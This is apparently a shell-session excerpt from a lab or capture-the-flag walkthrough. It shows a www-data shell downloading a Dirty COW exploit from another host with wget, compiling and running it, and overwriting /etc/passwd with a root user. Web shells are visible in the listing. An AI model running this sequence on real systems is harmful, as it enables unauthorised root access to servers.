 uname -a
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86_64 x86_64 GNU/Linux
www-data@web:/var/www/blog/images$ wget http://10.10.10.128/dirty.c
wget http://10.10.10.128/dirty.c
--2024-11-29 16:02:28--  http://10.10.10.128/dirty.c
Connecting to 10.10.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: `dirty.c'
100%[======================================>] 4,815       --.-K/s   in 0s
2024-11-29 16:02:28 (71.5 MB/s) - `dirty.c' saved [4815/4815]
www-data@web:/var/www/blog/images$ ls
ls
a.txt  cmd.php  dirty.c  reset.php  shell.php
www-data@web:/var/www/blog/images$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@web:/var/www/blog/images$ ./dirty 123456
./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fd8206b3000
madvise 0